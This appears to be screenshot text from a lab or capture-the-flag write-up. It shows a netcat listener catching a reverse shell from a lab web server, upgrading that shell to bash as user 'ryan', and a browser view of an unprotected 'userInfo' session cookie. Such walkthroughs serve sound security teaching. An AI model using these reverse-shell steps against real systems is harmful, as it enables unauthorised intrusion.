 10.9.2.29:3000
USEFUL SUBDOMAIN_DISCO... APPLICATION_DISCO... FORENSIC (5) Jon Bellion - All Ti... Studio Tumble - YouT...
flux@nasa: /tmp
File Edit View Search Terminal Tabs Help
flux@nasa: ~/Downloads × flux@nasa: /tmp ×
flux@nasa:~$ cd /tmp/
flux@nasa:/tmp$ rlwrap nc -lnvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.9.2.29 45322
sh: 0: can't access tty; job control turned off
$ script -qc /bin/bash /dev/null
ryan@ip-10-9-2-29:/home/ryan/webapp/app$
Subscribe
Email
Sign up
10.9.2.29
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter Items
Filter values
Cache Storage
Cookies
http://10.9.2.29:3000
Indexed DB
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
userInfo 10.9.2.29 / Session 252 false false None Fri, 19 Aug 2022 2...
Data
userInfo:
Created: "Fri, 19 Aug 2022 21:22:57 GMT"
Domain: "10.9.2.29"
Expires / Max-Age: "Session"